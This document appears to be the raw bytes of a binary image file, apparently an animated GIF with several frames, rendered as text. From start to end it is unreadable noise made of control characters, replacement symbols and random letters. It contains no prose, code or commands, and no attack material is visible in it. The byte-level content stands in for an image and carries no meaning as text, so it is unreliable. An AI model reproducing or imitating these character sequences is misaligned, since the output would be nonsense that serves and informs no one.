��	����0n��;�������R 8x 4  Kہ�Q�R[�}������ ��1�Z�%x�<�12`�q0P%�U0 Y�%�W �P	)	�gл[�epe����b�F�\`E�����T�<T�7���r:�c�6A[�?�`(p1�Ѷ2@>�v%� ��w {P�+�{&i6������_�;``?`r�qP���}v��T��s0OG;�� "+�0�	G+&\�"2`�!�%�Q� <�l�I " 6u_��h`
��:��_��a�IPF�4��0a�ف� 5@T�b���
��B�QZo�+���w{04`-6��3p*,0�³�H �I@%�- i���Z�Z�����*	��I�V�
��[ xIa+ �[,�#j�umo�� v]AF�:pm|5����%0{Ws5C�lpq 3��_`�myQ���(ѻC�4�D�D�k��8v�Ze  ��B�Ⱥ
�!���K� ۩����0*Pn6��3`�c<0�6�"A�l�l 9p!��a�yk
 ,Ć���xs������2  �)��L:`�^%~g�2���I��q;`qs 4p�20�2 .n<�0�"BA0�j�� �.�N�K�e�	Đ
��q[����Q@���PMm<1a�i�@��b ��*Fi$$7���Rs���@P��2��k���0B G�G�k`r`�K�U0��	��y?��@�O��w?��l��up6  �w]� �\�f�ضF0�� ^�q��p �@']0���§=E��j@�C��p8��P�^0c�	h �c0�=�uN���� P��k@�p� C:ٔ����f���ܴ�|�^M�(p֯l' x2|kPil�� �z`	����Bl��E,�(Q|4���t ���@`]� �"�]�| ����Y�6�=qJeg�<������[E@�GPk`o ����Y����
�@
A;�c`�B,DD�w��l@��`��A  �)�?�N���3V�Fo���eY�+0������iklpu�q�v0�t ����������	��p	������Q��
:Pt�������7����wݢ 
��
1�@/(�q\�7��DWt�)Bp�D��`wPG@S0y�
 Y��Pn*��	��^�e�ø]�����C� �`���`D�����߃$i�<Q��p'�z�t�0��0�k����u 00X�	� �����
�0�h����[�[b���P��Րՠ� � �.��^U�@���:�Q�Hk12�L�DQ�BP�pl`�{�r py ��pC��P�����
�`qeP�-��W�����p����p�@�Ъfy(�
v������?P����L���-�~y 
�p	^ a��
�I��`���~9>�ך��ߑ	z��������P���PR{^�����p6��>��`�3p�3��4`���pu`��P���-0��
� x������p��p��p��I
�����h�R@��[�����QyXfu�P)� 
!N-Q;%c �m�`}�	 �%ʧZ��Iф(P�`��g���\͂U�_EX�f�����FI$���£ڿo-�q��.
#]�lܸJֿ_{���0uEe�PA�ƿ	*T��AF�5���4��L�RU"�1b�l�
1�]�#E���Z�H��dic��������q#L��9w��Y�/�?_�z�b�y3r@���Ac�>\����7�i�e�)b��xqb
/b$�����-��'���?N�6qҴ�R�x$ظ���hҪ�����c�&S�sX;vB���qB��O?X(a�:�Tm��%� �R��"
���/"e�*2�]R�h"b�)EB	7�$����1h���G6���	%�'qj��a��G�=hHj@�`�x�!�0�m��f�;�h�Qns�'��MQFy��rIC��+��H�d#O4�D9$�h�A�;���d���v�e�qpb'q�8aT`a
J� ����p6�o��F1���&�CQ\�K��6bK�Zj��-�J�'�=�$�$�Æ�!��<��d�S8��E�HD��b��P���r��Q���6��� �8N��;�b�'����6�6�zȸ�*Z��Q��J��`l��B�N&1�SN�ĒD�Ǒ��9t#��U�N �h�Rb�:�����FA��"�H\yE�67��$�R���X�+��F�W����5��Ɛ+��b�,̘%I.6đx�Er�9��q��%�Dt0��,� �G���&�h����*� ��\q%�J*�k�2k�"���Qޔ$`\U8�d��8�N6q�Uv�%[���)E���J��H� 塚�	�:�ff��AD.��͕�`%���L��!RR��LW��ՒJ�x�h���O�XB�SB�$�=
ɘ7&��(F#̀5��&���o~3��'3�	�D� ��T�h��N�PO-9ңP[��J�!XC#�P�b���6�	M(�n��.���V�>��`3(�&p�x���?(X�h0o�����V���Y�21��Mr�E1`e��4M�x���Mx����,8��0|b��F�`�*(�Z� �\��)A�(k�c#��q��E#O�D�P�J���(��>��3�an��F�q�Z!�M�x������>��z��+�	��bn��"4�a܈l�$-y�������	�R���� a;$�	^�Nz��W�,C �T�cC�81�ɪ��kX�&@�N�"D~X/�!6�Al��0�v���0� (p�� \�� ���hl�� ӉA;��	y`@q�8G���D�`�|i��P/#B9W|bk�C�!G�aȃBE�	]X��0B"&��%�@%np7pf��(����+����""hj��H!�H�1{3��`��ڔ
b�� a�X��Pr`�T��E���X�4�Q�C$����9��r�����l�BX�7<�+F�И)*��*�g���Nyz��	,^�'r�X�$�� ��*vYAT�hD51�p�yb�W�����x�k�prY�nG��7 X�M��x��+M�Ѓ)�A=��-���36�����P+c,�y�D��5�ո�YD��q#��s�C���`��5�t� #�����$Ag^��v���x���$3�z�
Yc8v� �k�a��w�F��1�jL��H/#R�j
���蠆5A�C~e�����A�k  A6�A8uł��S��p�%*1�elD��Յ+J�\=ā<�G�S����hD�8v�������&��8���߰�h �%��6�A@r���Wh�|c�@
b ����1&�R��|z�H�e�4�L����m$�jԠ�4� P��r͍M!���"��<���k��b�P$��jY��"�(@�JF3����R��X#�����z0��.5�and#� �0���7�cj�C������Ӈ7qpv��@�!k�C"��U�"�W�=�S��x�	���26�q�b�U��D���ÌRp���Z�|0b񴐶jtsx�AjiЀ���}�C/�1b������_m��� �y�C9��-"��S���Ɛ�b��<��.��	������7Zg�HG"���^���� � �o8�A��>�Q��o���Nn$�z�z0��~�C��d�B��	��K��2vyݣy�Ѓ��
8���F7���u�eЅ^`HY h� y�y�7mЇ�[>F`<o�諙L�X�uXk����ྞ��&��M����'x��9k�0��ocw ���c���uxE�������d��A�9ᛷ4H�!}���J7~����tGzȇm�GX�z��~����p`�(pL��ۥ�c��`��sp������t�rhY�,�W@mI�7���RB5`�{ '�@�h��lht���2�ph�>�1���~���`WX�t�JH%+��=p�v�v�D`8p�Ah��Uh�?�L�Cr8�BYዷ�k@|��oІ��Dj8���F -G��J�B8�XX�|V�*K(�1�'8R8�K0X�'���E�t�v(�D�7h�rUX�?�0������Yl>8�k�Fk�oh	'��+��p\Us �=�p(C���2��V�|(�[��]҅��'�=zx�w(�E��$xA`�F�#<�9��x�_C����6�9�
�{�Fm��Km(3D��l�D�TY�XГCp�x臹�I{�˙���|2(��/����0��zJY���A�><�E`�V��� �D�y�l���ʍ Ko�mȆ23�jІn(I�G0V�0�;�?u\Ǎ��z��w�M��G�6����y;:�v��Ja8�$��w�*��.�MP�U�Y�B�@P^#lh	�Mo@Kk�i`h ����mXE�Y0��zXG��ڴK��I�Czt/Є�a����aP+p+�� *��\��܉���B��a��
���Ѳ�j��c�i��l���X�E0A8�9X�uxI���M��?x���MX�{2]����g(�9�����0����D^���腞 �i@��Æj\��4ϩZ�F 3���t E���;0z�K��z��x`�zh�M��1 ,X��P�>�g��}�xH�@ �"��+�P>�U��x�!�r�Lh`�2e	�dQ5M35���u`9�QBX�D�~�������ۼM�T>�0 (P=�M ��eRIm�v����P �R1�|�_�` v��A8�j��{����EOFp�u���P�D؃C�`A��p C]�I�M{�?%LuX] 0���H�V�f��'}�vxf���	��.��<8���`��j�95�u��o`W��i`�mhO]�C0E(B`B��=�Q��U{��_ENy��s(�v��B݁C�M�w�yx��J}�_�*�X	%.�N��U��]�]؅`6��j�[vE���ixu��m�LVH�m6X������ŝ��t�-a8�ah0h1P�qpyXZ�TxH�]��X�� ��+U[c�TO݈�W���\Wk��m����y��Gh��b�B��]\��U�u��u``؅V� ��9�?��u�v �-���Ȁ�meN�UP�A�[7#Wt��u�ʾm�}��}��m?G���#X�p�����<�}��q؅^�?�+�� p�$�w��x�Ԁl`X#P �� �%<�,?��EX�D`���  !� � ,    d d  � ݹ�wn�9r�ȍ#�a8q��1$��r,�Ј�"
�$�ˀ�↍6n���o��#P1����g�jZ|W.�9���	t�q9���'ϝ����cꮩӄ�h>���@��~�؈A���4��`�H��Xâ(6��0BL�g� ?kw�]�w�.x�븁��gq��y�-�c���S��B[<'B����Ȑj-�E!C��G�(�BǮr������?ĭj�+��@����s����������q�Q��i6h��
�(n�@��_IdkP�φ��K��bD.�7L9�=�΁�Y$�;��XW��b����9�d�8X]�PV)$�5��A2�pC,�T�Kh0�~6�eQ�5�O
(��#
b<�0�!v�3������O9I�;�#A͉��E�C�8�#�0dB�4|��
?�3�m-���~�eܝ(t��T��*��dNNI6���3�EM8�O�^�0�N0��#/��i8��3G$���DA�Jm�����6
�`�I�Y�'
)p��~좔E�]�
3
q(�Q\��aA��hXN�,Dm����HA*<�@�E*��ZK#l�7�j�(��Ox���~ye ����D�N:K�߹h=��'�:'��P?�c��͹C<X��X�����pm2ȠC?�l�}i��'� �BD�3��S�.AEL�B1�C��sQ=O��:�$&�<���"F����?��Ѹ��'C��P�= ��?R� ��-Q�� ��?���~}zQ�����h��#���u��?�tWOf�̳�:�<�:[�C�#���?����?QW��x�?U�C��s}�6|�Q���p�?+,�����E�X4N��*
�����h4�T��Y�pc]-̍�??��6ڸDML�Ë!��^
/�Ա~T�K��$�0��?b�����8���&49���X��%)XA.�|`?c�Q�ne<�^��n�1
0� �G0��Y���?�!��()R�X�,a�o������m�cT �|ԑ\$�و���"���*��?�p�.�����H��^�
X�*�#��ТΑ_8�ttֲ����Qey�P�9~B<���D�
V�t�e�ϝ�h'��:x@)��^�O��HP�������0�1�!c!
��8��-v$���L��0^A(d�@�#���w����4��`��ȷ�8����K*�����@�Lq�P������r�� V�����;����e�q���@�?��+�N���-ȣ
\�	Tx�,��
8`�C�?D���|`(�(��.�b�PR0�]��Q?�_�2���Cʳ� =d�XAk�(8`�H7f��D��.�*��?� �*T�k�F/0�\�`� ��� !g4���8��?;��xyS�^�C�.� �/SQ;R'�U���?N0�*<��U��&P�
\ఴb�E`���`|GNd��;r����/E��CA��T,���+j�
� $;���$u��4[ɪB� �2���:�h �1R�"�^/5˜h�B���S�Gj}�>��
�k��%�{��X������� t��d��a/�
��	@�07���q��FNt���	aP��f 'E�*�q0`���O%�'C��%�#.���*L�O���H.a(@P�.XS��p�qn�1Fɧu��4��@Ё��yN&4N$��?PV� &���&��'��
^�����q��)��?�����0�*b��U������C�6Gb��R��ԑX 6�e@�w`=N��&�z`��`
P8��#��.n/�T5� d�j~؝��Aa�A��E~!�E&b��zp���� (� 8�Du �\0/a
.�?dl�&�����J�@�!hB�*�8�}��T��M��"��G�3����O!4N��\�T�&+p��)@8�EZЄ�c�Op��\��	V� �B����	Ox� P�8����"��3\D���.�U��+��)�Ƌ�s�!\N�A�� p�N�D��>�(��ТEf�'LA
8h#[Ђ���;��?�I�0@|0N&q�J�"|�)��	�Y�q�9�T(�x̣<���Y�lT��v ��O�!��X���	Pp�j,��-�4]<�<�+�5��j�<�y�$4q��=9�]R��z�c;��=�A���@%��.�{q �&���w`���Q����1|�y�D,{ᆻ)8�7	 �,�u!���	��	��	����773C9Q��0
g��<�8�}%@��
`"��u!�p �ea tC�_;@B�zS�g'\$ a5 P ��D�d����<�p)I�]�!�!y*�%0��� �]�; �n,'d MX0��	��_NPK�M�zX�z3��98ssg � +�b�bЂ����1���
����%�<��F�'�%�P !� 	 =! 9�n8pK�z�7��`	CgY�z��-h_�8�1BF y��w'z�
�@t<�49�G�AGM&=�͔�� |�I� <�'�w6����	�@�,h���w���`Yr!�m�"%J5w.^P�`���p8����2����1S�
�bRhy 	�na�*���~[=w	�`��pg�g0	(�	��	�0	g���T� �zh!8]�F�~0
z�	��
��
����eP�dU��D{P<pR(�Pl1s�\0c�8	a
f�
�wb
ey
l�	/�; �9`5'd�T���0��
H8����Ag�]3T����2��A�%0�.�p:jg���	�p
�@��C���	�p�@���0	c�N�y�9@  pqPT�s �|�
�`�C?s��� -�!13&��b"j�2+��P`D ��Y�d��p��I��	����i�I
�`��vVS�0 ���P5�k��
q4C	d,�v]�N�!��:�:`"�"X9�UR�@4� .�P�q
���ў,J��
���Q -�Va5]	�[ `�z`��@�3�,�R��J�PxϰLCMs� TI��E�&��	+�n�p	�i�y'� 	��
�@����C7r޷9�ţ$Tkmbd���� �q��`�`�#Ni� D.30 �0����U"�# � ��m��r:��4	��
�y���s^�e��> ���T< [���� ��34u8�I����}@�<`k�.%��UPy�#�W`�0nz
�0I��	B�I@�X���0]�Q�:b C�&,��J�(�tW�#&r0<�.T�����Pj��l��R���	��䚦�`>��Ki�@�>G-�VP��Y��
�:��N6�ñ��ʡ,�)�S�20P(`0@% " ��1Qw�W���xhPhp>��>�1tF@ir`T RtG ߔq�cd�k����J24]�ºYa��B�22P#Ϛ�"�A{�p@`��_aOK_���weB��u��P��Y��I+P5H��@���C��2������2 �7 2�a3��2� 3`lp3�A-�����sCG\#�V  [��p )`FF�g��rd�p�Ʊ����4�"]�6 �!# ��Bpj�7 0 nh�~M�Z��+tU@jI�E���=1Rq 2Ѱ�k��,��"�Y�N��(P?�.�`+�j2 ��2Bpj�\��&i�`��Ƒ���8`#H�k��{�A� {��3?r(G1�p(�:&�0�F�X2%� ��$A#�����û�h��`�g����(��G`�Kup�� c��G���J�@&�0��p����|�"�`b���J��JB@C0G���s0A-�_K����l9���Ect�\� j `U5|�o��,7�����#�(p�3Py% '�+3@5\�k�k��P�@�P��`c�s�Ǹ�\��Ĺ�k��s�p 0A=����&��J�������|��ù9%�.bz�%#I�k k�i��0BP�N�z` �g��_p�:Ӵh�g��~P�qͼ�v����i`� ��] ��}�CF<�f[6A)� ��k!�7�I��p����`��`�	�P	zЏ/(����k~Z5lH�t��Q��)�[�� ��2��p�!��5�Pm���6`uP�&t��@��U 	Q���������Q�_��l0�G���n N@ u�:b y�
��0�73��"���E@:�#p�EF�DP�plpl�!l@jU��P�A���	���f\�qvN�4��Zl܀ހ5l�ѧ��k�3!\���+P�R�Q6���,���P�@2p6` 
� �o��@
��˝	�,��k�,�����5�cXvd��\�u5�`* �#� *~M1B�߄PI�� ��R�DW`�wb�n��P
f�	���<C��=��y��נ���P '�x�f����B�
5�7@ L��0I`��ۂ`w���	g�X�C<�>���P
���
"Y	���8�y q���S~�� ? �sP����Fl��(�BX��"pQ+�.NМl`y���
�Pc�f�p�@�^�P� ��	��
���P�|	|ח]PՐq߀~��q`.�;������`� :P�q�7�up� ��	����p_ ��
� n�P� /���_
�]	�X	�0�������ސML�vp�^?��<GAHW�40�*@m*� `�L�@�����L`
Đ
��9����0
^�n� �@�Î��@
u�	�h	�g��?�������Ч��v��kG��G�^T`+8`7�n ��`��	Ξz��� 	�5X�`��
���a�����������A|O��@6P�`��h~�/���G-]~�P+_*p7@Y`B��p��
��`�K@
�P
���KPU�o	���Ā����������>�p��	�P	��%�QH����#}'�N��0���!r 3<Pw3�0C𸄐��ڠ�P N��?^���/�#P�`�����ć��U��T�Q�&�ʓ&M��S3�_�ܪq��"��>*e��Ŏܸa���c�o�5&�p��C	6���G�>pU������Fu�`���K��T��X��l��"V+)R�8��Io�<lL��;��s�_"��e���>5hИA�D#0l��1$�BX�5����;]�T�R������ҕ�Ō�v��X����{+р�DC�"I�ԉ�?C�-�릸�T�KvN��'T���aĈ/&��v�1�hخIde
�G�h�E��tS�Rj�m"�œM,�#�&DIL�ǔNR	EE&�e>�x©�T8�j���4�����Fĉ��G5���=�����@L�f!���@ɣl"GD$�'3��PQ��d	g�q�f��Q֬�<6x��J7��FptT�h�QP�*��*�D@������M#���G�)4X�i&�d�%.A�1����r�fW���N��(d!:o���<�di�k��f�C��"�JDQ�8O2��DURk"G)�� '�5VKd�Y&R�SN	�V�P)U�\���$t���f��2�����F%��'�<U[	B��
Y�E�W�������\q�P*��l`$�.4�ŕZƈ��P���D�E�r�	�;$��D���HȀ
4xa�o�����[	B��	,$q�_"%�h�x���T	[��cP8�D�+F(DP,�Ė�À��S��&9T�E�a��6���<(AF�18�;���*�
�H0��H��,�>柈%�J���(�kk�c�)�,Q,�'�iD�RHJ{�G$	e�p�c�'b��@��.��.�ǂ	,`D���l,���)�Ŗ_l9&�W����141�@׉��-�+���"�FV:��>V	O�"Ր��"q��1��C������@|��WV���T"�A�@��&��.H�	���ݰeŸ!1l�1���]�4��=p�8�W����f>�M�@T�yp��D�_�O!�O�X2��W��+���n�����bú�c�p�E1M��ը�?T�?�a�P�6�шjā��G$}� ����^�$T�T��?��լ$*���?�Pނ�kԚ-^1�M��_0d]�a�;ֱ�x#)�������h�#�a�j B%v��J���j��&@���T�����9�$��(axp�Z&�� �Dd$PT�,{[���}��v㈃� �LҐ �7�F���0��� �k��$�A�{��Tʩ=0�0�=�d�[��v�E^��/\b-�@�?���b�e}f�D%� Q���0j4�Fx�5���7��0��40���ƫV���H�]!�u��y�m$�� -^&����ƺV�1<�!�*gK!F��X�O�9�a�a"j��6! 	H��	�(�1�A�D�� #��9�A���ZC�1V�B�Ѓ��e�v��x��`�	�����8��P@~�f
 ఆ5A`�*�щ|#��
� ���ˡ����=(�ki3\)��=�,_x�|s�f��k�k�P�@\#���r<�G,�'�r���!�@�@�7��}L�%Հ7��D��.YΟ�g7�!��E-���W��c��?�@
�c������E`��G�!p��5��ٗpc�hćr��U�cCE�5�=���q�o��Ш�7�An��%�p"!�;Ȭf?��-dq�*H/z�C� ��x���T�.�?����ϰ�n��ܸ���]�>Ag�5@V)�
��A�������4�^8��Gf���c",^_kkY�H�!
N KNU�]h���*�q2�R��F6m�E�Z���0����ıB<+Jj0�\�G5������E����D���xm&�@)�����PZ�rkԩ�:r	>���X�bVFd���9x�<����M��ΉDyB�H�6��o��s �;�lT��(p8�0Y���f�_1tV��P����G ��JI���d�CٻF�����#U���z�`���t�J�4!X�FH�D9�p��Pf�w�j/f��G?�a���b��XP+q�-}c:�F�Ҷ��mD ���F4Z�h� �TI�4"2�D�!�o7�c!���FXc���3���>8���?�!V��躶g&�OD�uǐeH��
v����8D*�`�FT:z��D����p�ZNJR��dE/w���AF\C�H�"X!s4�q�{���``��K<�����r`Z�x�x����;��5�ȞA��.ȃ?�W�V��P�A@��h��[9p���`&ip�j��+0C�ah�C�;���7{�~�w�ފ=��'�����bh1Zj_��@{x�s�Y�:��.�?��`�_@��h4�p�
��m��$�8��XPUh�;8� !�"�{>m�<�+(��x�Gq�M�{���{�-�ۃ9���?8��8=�I6��pZ��z��C!'�B*m�e*CPG؃C�� ��B<����ڵ�`@I��WV	=؄v��z��s��98�"�F#�1�=la8�_x���tCoȆe��@�*F�:D&x�F(A��p�_>`�z8�Z�҄��0�(`P��sK��w���{�L��0
�9�?��X(�`�q���P��Q�:l��Y(��fr�ۇ2I2��AZ�G~����z�i<Q���08�Gp(�-=ЅwpȜ��(�E��0�+ ���p"_���P=B���	)f
$��!�F��}8��X�BBȾ'���~�K�ɜ��w�<�0��x�Cы�?���w��,l�9��XQ%*���'V�	_�Hqw��`9��m��jǵ���p�D����Cp�{3Ba�ߛy��wȃ0 ,X�'��؄ �x����xh�gx�.X��ʉ8��A��`HC�[,6��Ȋ@���m؆�H�~�C�3:�{�~Ɖ��x�B��0H'��അv��Kd̦|�q �W��� ��#P��	����ox�p��J�}��t`��Ch@��2������z��x`�wwhU'X0�PZ�������v_�X(���>���^h�t�R|��WT�i(���~XO��F��[���F��M�|�r��` �]X0��R��J��y����s�?�P��P�����k�V�W �E�ˢ�l�iP>�9�p���?A����V�ɉh�v8�'�YX�>���8��s��ypHy�y0N%]��T�F�	�TE��Q�i2À  !�	 � ,    d d  � �	TG�߹���S�������b�(Fl�w����$�ԀA��2>�#�ƈ(b�Dس���|��;s:ߝ���;vFչ��N��y�I���)���Ι3Gn�P����@�oD�7f ܀�-���ذڕ-G`��bD
(�4�x�����ܰv�>(o������Uj�y�S�4g�-N� B����}+���7���|�bP!��M��z�CX.�wK��;�P��xU����o?~���BҳTy�����"?^��K7��1����m����B
~`�07��B:������?�#BK�sv]!�U:�"�]mRV�#��pCI�w�i��K6�U�YA���\�5�b��s�0��3���S9�1��Aѝ�S<�T�:_���C\Q�9��X8��GAD6��|)��?�G���SL5t!����LQ�$B�,ea�\J6�Cd^:����Ws��ϝ���D2�0VJ3�PC�Ep�?x�
t��[������ЋA:�S�qK�c�h�3�e�J��:�C	)ٗ�T$�9��Q�:���j1D,�)�7��QRpA@���4���@`�+���?���P�4���S�PP�h�.�1����:�2pd1�C��Z?�fUT�E$� ��3��ܞ`P�.��0�d�tΒ�ltFQ�����ӏ= ��Pr݁�N<�X!�~<Ԁ�
�cvny��r�<!ES\Q�
��%�B� 
i�\�r찺,W�C/�b��Dn�w�yUw�U��:��SD$�@n:��
9�zC���5*MPs8|��%I�@[ ��h�_����?��r�8�O�4��O8�C�`��?�0Db:
�D�$��5���! &�q��j��CP@3M|�Q B��[�������E.�a<k��0�5� �"�(�@Br\e!�2�J����j[�
t�>�gP1�
H��<�nU�BB��9��  xֻ�%@�� �
]0c��L+(b���"�c�����]�!e"�x@�p�PAR�� �-zɈ�V�� ���?�ւT���� ����H ���=�C�pԣEAAR�Lh�A��T�Z�@�� �!BV@���gCAR�4�S�B�v�GH`����� ��׋VL-���0��L�</�[J=���m�g*TQh�G �$��
��
RWz���t������ax��0����� ,���A0&�aHS�(G��Q�q %:�=����#�<P�� ( ��K�V��?� ~���r�����U�������* �ߡ�   D��y�|�/0��s8����d�6��t`!�0BDp��*�"0�	ꈶRR g� H�� + ��'x�U8A*0��ь �)Q	 ,�� �C9�'�C��њE�H�He����<���=�K8����� ���@AP�~~�!�AZ�L�S���zɁ6i���  
@�?��ʚ�a�V�5نL)��:��/�#W�80v !�	R�|���(.LO��&,��;�`��+x�v�@D4~`���`J0@�V�/�A�_LMb�
-D�W%rqG,� �(x ,H<����7@�o	�ۄ&��1��� a���+p�(,������Y
���0��,	R�<S�8��"������2� �>�;Ё���6y�=v�������p�� �����p��` �*��h�,�Ai�)ǚ�%/X���#����x�@2^������@}��{����8��v@ߘ9�N�	�� > (�mR�'D�	P.�?�&.���;v���c��y�B�`K]��N �`�/�Z�``�ӆ/]O��&L��-�e�w�Zz@���
j���ba(�?�� ���~Ѓ�!��U8��F�������-v���ŭ�e0h�jc�� �����t������_WaPz����9hA�ۂ��� 	H��[��<�Q�x��ƞ	>�b9�P�W��CU��C����Oi��*����'��	�N��=�. �u��)� �_�f���>�  �>�ծ�����1	P�ە(���
`D���W�a�� ]���6�V\@��8p�D�B�N��(�a_�� W� �XB��Є�'� P 0x]�ƠqO�SK1�#�g���P�g���Ѓ�sP��#�de�.� u-�\�N Yg0g��a�N� h=�. yI�}'�+p � A 0m*�b x��P	����	��
����@5��M�`�D�@�r{3p0p%`0` 5TS-���P �%yY0� 
��	z�7M�0P;�Q l.@�! ��	pN�e�y��P	�� 
��
��������z�D�WT�P@P3Puw3��� �:��t9P[�_0�
��	�}^�_aЋ_���;`>��	 �K�]�b a���΄�p(��a�N�"U��2xb0��7� "�  � ��Y�K�Y `��a��`� 
���f��a0fphP	g` �&�^�P ���T �]�^ Y���
�����vSE�_�<a�f60�"p�3 #o�Y����� 	�h�
�P�g0	f�h0	�`
���9pR��G~P ��N���
�f��
�Ic�B�!� R@:P��B��30��A��Y �f 	�0	�`
��
��Ɛ
� 	����	��p
��	g�NPp," 
pLa�u rP] ��e[�s!��� � X� wE�0 ?gA��.@3PA$Y��TY���
�@����	��p	�0��P��`
h�O�θ� ��� 0TБ^���	����z�b���	^�Q� ���q�=@�q.���.;�! d[0	��
��������
������
�`	_�t�5  ����@g���
�v�Ð��p,�E�@�1#�{é*��{�{7pw'�	�0���\�
���p
��������<�:�-pL�`\�T]P���4���IŲ��)}�E`4@�%���*U�%�{	�0��� �\��`	g�	aJ��	g����Т
� �H Zw 
`�b�~��
+�A^�q�1�[��n�)/�"% %� &���kzp
�P��\���	�	�`���	�}zD���uX ge�������� !
�01ؑ���x�6�#pc� ۰0�n�|a
�P Q���Z�	�0	��
���"�	���b�4 � Ǟ�s�����q�A���`!��BZ ��0F��;�<`��� 0���WW�� !����p
�����
��	� �b�GU�
}��W~� 0P*x����V�� 1K��!�U�BW�23��5 /i!/���0`��& ��V
��	�@�h�Vفf�e�h��!z��:�� < ��I A� f�s`���$�25�������b� 0w������%0{���`���)	� ��`
x������k	�b�\�]W�K �9 �G����x���
����eQ�c!&rE��2�g�*i1�jf�/�l��R�y��_ ��i
�P_p���A��B@P{\�ᗌ�� � �{$}��0iX�=E�[Q�C!.S��rQK�лrH�Bpk@�*rP�G�fp	��R��f�hF�l�n�\p���`��T�]�{i��a�R�45%�:AZU�K)���H�g��h�0CpH�G`<`Mf9�_�Z0�L�^0�&\F�k`I��1 � �sT0y�uU�M�%) ���:�%��$�4�T�>6 �qi ��6`�����	��Z�܁��>�H�ʧ�k 7  ���� ��F�z����M�)=)BA!&-S8�jpL��pRD ]�j@k�w �J������������M���ʯ�q�  �I�Hd  F��x��Ii A��0ɠ,�Q���= ���w$0saHl�I�j�k��uN7ep��0� ��P�f�:�'�D� qv�	�@ � �wj�zJI��01��p(��F��f��pe��2�qPk���k�k@���EpK ���	�@
�	)-�^P?��w����ʞ	�h�Fp$\�|��n� n�5%�*��*�`���� (��W�ه]�� �`!yU��錾���K�&|�|�6?p*Q��t �d �� :�\p�#\� r��M�)� ��0x 2#�`��0ha�]����Մ ��=��g�q�7�f }��zb��Q�N�( �k��� �Pv s��@��\�����M=kQP�=�U�HLFlT# /Hp�P��ʚ�� w��M��@
�0
�0�����-�Q�W^��c�t�v@7��0~�� ��>�\PbPy 

#�@�Jn!ê�& h>`<���� A������ �`bG
������]��+�B�}�D �@ՠܐv@��*��~P� � )^����4 �� �6`Apu���^��`} 
� R�[����@��
�P
��	����m���o�I�ᄀ������0��~^�~�b�<v��� �p pV�� �D�6��]���0&�	X�� ����n� �P��$���b��C�s��0�����@` `6@.��	b�!'�-��]@:#� �j\Y�3@kP猠�l`�����
�0����A�� ��P���w�n���Y ��P٠���p�p,�p$b�S�P!�0�^r� �p �jRQ�op���`����l�P�0����0��p��
u��"��3�	!Z	��'�z u �Bʏ��� �e�y��e��%wr��0`o�aٰB��p�������K��
�0�|p�P	��
/�� �Q� Q��T�<]Ҥ�ң#��g蟶��U�x��.n������?`��	��ݿr!e�㡃�	j @ �5vB���(Kg��`�LY�J^�xF�I�H��j+�Z���JU�T�Q	�V���R6Ӵ}�Z��85�p��琣E�z��,;v��[�G&�<> ��!k� B��p���a#g�W�@��%�=�`��R,�Tļ�J��&O�4�K\+�ЁÈ:^?�p��uѪV���������A�D.Lа�@��i��7}�����hO�O�蹄ټP��hs%�Qz�gM|��Mz �n��0������?�e^���`���v�A�L ��	� !�sop~��p��j�c�*�COD�E6��"��jKE@O@�2$U6q0	�؊�jB2�#�i$G���`B����q��B&��A
8�@d8b�7܋�G��,l�f�+��b� ��G+��IE���e���
��M����n��M.��F�Y$9�aG�\��;�6��Pc�A��0�F��ƛk�!D/��ē�H�2�T`���Z\��u�q�KP6�d�@�p��^1P�萑��EWrx�0v�၇j��P8a��b+@��/��~|��h�A�<Ē'=�5bl�2�B%%7�A�?�H6���!��:$��DIP�G���Er�i�^c�a�Z`x�64�!�.}���l8~���H*1�Ao_.�6]^�6]qeP�Bh���C$��SJ�DEq$^�1���j�a����G���P@��:t���Q�d���0�7KL�g�Vע��RF�{��4PClB��N:	ePT��^x	)�;�a�P /�2���:W��5޸��?��9��cP���J~��O_��p���]�x��5��C��KP����N�B���.�1�;����A	d�=�E�؀dfYCt[�6�g:�B]P�@�
W��]�(C�ꆕ��n ��+|S�.��=ذ�&Bq�'t`�@�ἑ��@O�;�8�FР6��>��HL�P��2&�V%J�-� �p/l���ވ�1T�S1�Vf���������AAl�Q��$q�Plb��C_xq�q��O0М�n�`��������HK�cS�?t��с
Uh�+�a�Wа���
���+\	�(>�K��`D$�
[�+O�D(l�9@�:�"9�G|@2��
6�
X�����Vn,�e�!\h)TA�H2���W����&���b�����2�9���`�(*AM����"�a�=,B���?n����`0� (�Ȁ��Vb����($p��Ѕ?�",��/^*��Qc�P�W��P��⠕������]��)Dtܡ�
G8�A����ҜKK�@"�O�
�2@ �B(���������Э���H�c�Qu�&WX50�.�k��E8��9m+��4`�@�J��}��|�AN�~
D"n ��
[�G�/���1X�*�0�2���C� �4��T��`�$
!�a�#�Ї9mWH��&�=X��A>���ħ�z�-��)t�<*�+VM��c�,����H�Ŭ��<a�H�A���"��
=��XE8��F�AVt�8�`�@��@HX;��������]���A��Az �,l"Ȩ�?��P�i�c��HAc�$ː�1VFC��N���wgk���`�!��p�($�X�,0��9�� B�_Y��LD6�O��[6��W(jd�̢c�R������RW��M&(2a�9�*V���4�A�2��`17tc4���? � >"���G4�<O��9�h!!�l!H!�x,3��K^���a�����0Ø���v�i@c�`5�a�o��I�3ؐ�[��
P@� ��|c�J8��WZN�� �09�"�>�0�q�W�Nc����АDuƄ�(DQ	��-$�2���k\h�����5�!���� �>�"��D��U��:�A��
]�����^��%l��fP��U:l�Q	:����F7N-�3q�sk�a�4~��=@*��oX�LҸ�7��o�Ԁu:�u4bW�C+&]XXT�wz���@�6c	.F1t����%o r7��*XE���7F�ɿ�ȃ�y^�c@��跫��o|CC�B5��G�b�p���U�b��
�CR�H��	a Et��ЃZo���xaD�l�F4���{� �E�������A� ���)n�o ��3��3n��!�tPAHU؆��>^zV�0y�3x((bX�K�ȚL�qHA�)�C��ۇyH��p�5��Z��4�|`%��y*�y��E�3	�Xha��D(�D��y`��R�^����1�(����4��уU0G�XqX��n�m�A^��U�
�x���܊�ч{��­���C�F`U��s�>P�p�{�V����߹2/p�����c8�!�`0q8�j0��Ai��|��z�>�Cq�[���ÚK�`m��{�~�L��Z4i��k�EpFq��t�u��~�Vx���+˼1���B�8�_ ��ЃMh�8�F���A@j��~�YX9��]8q�����AY��V��� �dL;o��YY`�C�Bs���
